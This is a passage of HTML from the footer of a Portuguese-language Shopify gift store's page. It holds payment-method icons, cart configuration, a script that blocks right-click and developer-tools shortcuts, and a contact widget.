1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/pt" title="">WONDER PRESENT</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Escolher uma seleção resulta numa atualização de página completa.</li>
      <li id="a11y-new-window-message">Abre numa nova janela.</li>
    </ul>

    <script>
      window.shopUrl = 'https://wonderpresent.com';
      window.routes = {
        cart_add_url: '/pt/cart/add',
        cart_change_url: '/pt/cart/change',
        cart_update_url: '/pt/cart/update',
        cart_clear_url: '/pt/cart/clear',
        cart_url: '/pt/cart',
        predictive_search_url: '/pt/search/suggest'
      };

      window.cartStrings = {
        error: `Ocorreu um erro ao atualizar o seu carrinho. Tente novamente.`,
        quantityError: `É possível adicionar apenas [quantity] unidade(s) deste item ao carrinho.`
      }

      window.variantStrings = {
        addToCart: `Adicionar ao carrinho`,
        soldOut: `Esgotado`,
        unavailable: `Indisponível`,
        unavailable_with_option: `[value] - Indisponível`,
      }

      window.accessibilityStrings = {
        imageAvailable: `A imagem [index] está agora disponível na vista de galeria`,
        shareSuccess: `Ligação copiada para a área de transferência`,
        pauseSlideshow: `Pausa na apresentação de diapositivos`,
        playSlideshow: `Reproduzir apresentação de diapositivos`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->
<style> .cart-count-bubble {background-color: #fb5252; color: white; font-weight: bold; display: inline-block; text-align: center;} .price-item--last {color: #ff4c4c;} </style>
<div id="shopify-block-AUGV6TmRvUFBCVHVCM__11674196072004505311" class="shopify-block shopify-app-block"><div class="wfb-wrapper wfb-hidden wfb-hidden-mobile wfb-hidden-desktop">
    <a href="javascript:void(0)" target="_blank" class="wfb-field wfb-hidden">
        <div class="wfb-tooltip wfb-tooltip__phone">Phone</div>
        <div class="wfb-phone wfb-item">
            <img src="//cdn.shopify.com/extensions/05514cac-e0ad-42c9-984d-320e8b3bfff5/1.3.0/assets/phone.svg" alt="" />
        </div>
    </a>
    <a href="javascript:void(0)" target="_blank"  class="wfb-field wfb-hidden">
        <div class="wfb-tooltip wfb-tooltip__email">Email</div>
        <div class="wfb-email wfb-item">
            <img src="//cdn.shopify.com/extensions/05514cac-e0ad-42c9-984d-320e8b3bfff5/1.3.0/assets/mail.svg" alt="" />
        </div>
    </a>
    <a href="javascript:void(0)" target="_blank" class="wfb-field wfb-hidden">
        <div class="wfb-tooltip wfb-tooltip__whatsapp">WhatsApp</div>
        <div class="wfb-whatsapp wfb-item">
            <img src="//cdn.shopify.com/extensions/05514cac-e0ad-42c9-984d-320e8b3bfff5/1.3.0/assets/whatsapp.svg" alt="" />
        </div>
    </a>
    <div class="wfb-toggle wfb-item">
  
        <img src="//cdn.shopify.com/extensions/05514cac-e0ad-42c9-984d-320e8b3bfff5/1.3.0/assets/chat.svg" alt="" class="wfb-open" />
        <img src="//cdn.shopify.com/extensions/05514cac-e0ad-42c9-984d-320e8b3bfff5/1.3.0/assets/cancel.svg" alt="" class="wfb-close hidden" />
  
    </div>
  </div>
  
  
  
    
  
  <script>
    var shopUrl = 'wonderpresents.myshopify.com';
  </script></div></body>
</html>
